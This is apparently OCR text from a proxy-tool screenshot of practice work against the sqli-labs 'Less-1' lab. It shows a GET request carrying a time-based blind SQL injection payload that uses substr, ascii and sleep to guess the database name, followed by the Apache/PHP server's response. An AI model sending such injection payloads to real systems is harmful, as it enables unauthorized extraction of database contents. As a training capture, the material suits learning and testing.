 请求
Raw Params Headers Hex
1 GET /Less-1/?id=
1'and(if((ascii(substr(database(),1,1))>115),1,sleep(2)))%23 HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 23:35:59 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 681
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://w
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21